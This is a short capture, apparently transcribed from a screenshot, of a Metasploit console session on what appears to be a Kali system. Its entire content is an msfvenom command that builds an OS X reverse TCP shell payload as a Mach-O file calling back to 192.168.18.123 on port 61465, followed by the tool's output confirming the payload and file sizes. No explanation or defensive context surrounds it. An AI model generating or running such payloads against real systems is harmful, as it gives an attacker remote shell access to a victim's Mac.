 msf6 > msfvenom -p osx/x86/shell_reverse_tcp LHOST=192.168.18.123 LPORT=61465 -f macho > reverse.macho
[*] exec: msfvenom -p osx/x86/shell_reverse_tcp LHOST=192.168.18.123 LPORT=61465 -f macho > reverse.macho
"the quieter you become, the more you are able to hear"
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::OSX from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 65 bytes
Final size of macho file: 20800 bytes